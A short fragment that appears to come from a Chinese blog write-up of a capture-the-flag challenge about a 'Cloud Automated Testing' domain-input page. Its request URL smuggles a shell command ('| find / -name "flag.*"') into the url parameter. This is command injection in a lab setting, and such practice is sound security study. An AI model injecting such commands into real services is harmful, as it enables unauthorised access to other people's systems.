 111.198.29.45:47762/index.php?url=localhost+|+find+%2F+-name+"flag.*"
Cloud Automated Testing
输入你的域名，例如：loli.club
Submit
...
... Invalid URL
https://blog.csdn.net/YenKoc